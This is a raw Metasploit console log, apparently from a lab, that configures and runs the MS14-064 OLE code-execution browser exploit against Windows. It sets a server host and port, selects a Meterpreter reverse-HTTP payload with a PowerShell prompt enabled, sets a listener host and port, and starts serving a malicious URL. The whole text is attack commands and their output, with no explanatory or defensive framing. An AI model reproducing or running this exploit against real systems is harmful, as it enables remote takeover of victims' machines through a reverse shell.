 msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set srvhost 192.168.47.144
srvhost => 192.168.47.144
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set srvport 8080
srvport => 8080
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set allowpowershellprompt true
allowpowershellprompt => true
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set lhost 192.168.47.134
lhost => 192.168.47.134
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > set lport 80
lport => 80
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/browser/ms14_064_ole_code_execution) >
[-] Handler failed to bind to 192.168.47.134:80
[*] Started HTTP reverse handler on http://0.0.0.0:80
[*] Using URL: http://192.168.47.144:8080/lCKUuRHyz1
[*] Server started.